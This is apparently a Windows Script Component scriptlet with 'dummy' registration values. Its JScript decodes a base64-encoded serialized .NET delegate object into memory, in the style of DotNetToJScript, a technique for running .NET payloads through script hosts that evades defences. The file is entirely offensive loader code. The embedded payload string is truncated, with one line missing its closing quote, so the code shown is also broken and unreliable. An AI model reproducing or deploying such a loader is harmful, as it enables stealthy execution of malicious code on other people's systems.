 <?xml version="1.0" encoding="utf-8"?>
<package>
<component
id="dummy">
<registration
description="dummy"
progid="dummy"
version="1.00"
remotable="True"></registration>
<script
language="JScript"><![CDATA[function setversion() {
}
function debug(s) {WScript.Echo(s);}
function base64ToStream(b) {
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
var ms = new ActiveXObject("System.IO.MemoryStream");
ms.Write(ba, 0, (length / 4) * 3);
ms.Position = 0;
return ms;
}
var serialized_obj = "AAEAAAD/////AQAAAAAAAAAEAQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGV
"AwAAAAhEZWxlZ2F0ZQd0YXJnZXQwB21ldGhvZDADAwMwU3lzdGVtLkRlbGVnYXRlU2VyaWFsaXph"+
"dGlvbkhvbGRlcitEZWxlZ2F0ZUVudHJ5IlN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xk"+
"ZXIvU3lzdGVtLlJlZmxlY3Rpb24uTWVtYmVySW5mb1NlcmlhbGl6YXRpb25Ib2xkZXIJAgAAAAkD"+